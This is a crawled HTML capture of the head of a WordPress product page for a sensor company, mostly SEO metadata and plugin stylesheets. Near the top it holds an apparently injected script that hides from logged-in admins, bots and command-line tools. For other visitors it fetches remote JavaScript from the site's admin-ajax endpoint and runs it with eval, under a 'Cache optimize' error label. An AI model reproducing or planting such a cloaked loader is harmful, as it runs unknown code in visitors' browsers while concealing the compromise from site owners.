

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ms-technologies.com/product/corporate-hotels/
body_size: 18886
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  style="padding-top:0px !important">

<head>

<meta charset="UTF-8" />

<meta name="viewport" content="width=device-width" />

<link rel="stylesheet" type="text/css" href="https://www.ms-technologies.com/wp-content/themes/mstech/style.css" />

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.ms-technologies.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>CORPORATE &amp; HOTELS - MS Technologies</title>

		<!-- All in One SEO 4.2.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ms-technologies.com/product/corporate-hotels/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.7.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="MS Technologies - Advanced Sensor Technologies" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="CORPORATE &amp; HOTELS - MS Technologies" />
		<meta property="og:url" content="https://www.ms-technologies.com/product/corporate-hotels/" />
		<meta property="article:published_time" content="2017-07-11T13:43:27+00:00" />
		<meta property="article:modified_time" content="2018-02-06T09:07:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="CORPORATE &amp; HOTELS - MS Technologies" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ms-technologies.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.ms-technologies.com\/","name":"Home","description":"A world class designer, manufacturer & innovator of advanced detection and diagnostic sensors, developing technological products & integrated detection solutions","url":"https:\/\/www.ms-technologies.com\/"},"nextItem":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/","name":"CORPORATE & HOTELS","url":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/"},"previousItem":"https:\/\/www.ms-technologies.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/#itempage","url":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/","name":"CORPORATE & HOTELS - MS Technologies","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ms-technologies.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/#breadcrumblist"},"author":"https:\/\/www.ms-technologies.com\/author\/administrator\/#author","creator":"https:\/\/www.ms-technologies.com\/author\/administrator\/#author","image":{"@type":"ImageObject","url":"https:\/\/www.ms-technologies.com\/wp-content\/uploads\/2017\/07\/corporate-hotel.jpg","@id":"https:\/\/www.ms-technologies.com\/#mainImage","width":960,"height":639},"primaryImageOfPage":{"@id":"https:\/\/www.ms-technologies.com\/product\/corporate-hotels\/#mainImage"},"datePublished":"2017-07-11T13:43:27+03:00","dateModified":"2018-02-06T09:07:56+02:00"},{"@type":"Organization","@id":"https:\/\/www.ms-technologies.com\/#organization","name":"MS Technologies","url":"https:\/\/www.ms-technologies.com\/"},{"@type":"WebSite","@id":"https:\/\/www.ms-technologies.com\/#website","url":"https:\/\/www.ms-technologies.com\/","name":"MS Technologies","description":"Advanced Sensor Technologies","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ms-technologies.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="MS Technologies &raquo; Feed" href="https://www.ms-technologies.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ms-technologies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ms-technologies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.ms-technologies.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ms-technologies.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.ms-technologies.com/wp-includes/css/admin-bar.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='cc_king_styles-css' href='https://www.ms-technologies.com/wp-content/plugins/cc-addons-for-king-composer/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cc_king_horizon_min_styles-css' href='https://www.ms-technologies.com/wp-content/plugins/cc-addons-for-king-composer/assets/css/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cc_king_horizon_styles-css' href='https://www.ms-technologies.com/wp-content/plugins/cc-addons-for-king-composer/assets/css/horizon.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ms-technologies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.ms-technologies.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='menu-image-css' href='https://www.ms-technologies.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='ahew_stylesheet-css' href='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/hover_effects/css/ihover.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingcom_animate_box_css-css' href='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/animate_box/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingcom_infobox_box_css-css' href='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/info_box/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingcom_modal_box_css-css' href='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/modal/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='usa_accordion_bootstrap_style-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='usa_accordion_font_awesome_style-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='usa_accordion_ba_css-css' href='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/accordion/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='usa_testimonial_bootstrap_style-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='usa_testimonial_font_awesome_style-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='usa_testimonial_ba_css-css' href='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/testimonial/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='usa_pricingtable_ba_css-css' href='https://www.ms-technologies.com/wp-content/plugins/rd-extensions-bundle-for-king-composer/shortcodes/pricing-table/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.ms-technologies.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.ms-technologies.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.7.4' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1024px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: ;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #f2f2f2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #2e2e2e;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #cfcfcf;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #000000;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #cccccc;}.topmenu{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.ms-technologies.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.7.4' type='text/css' media='all' />
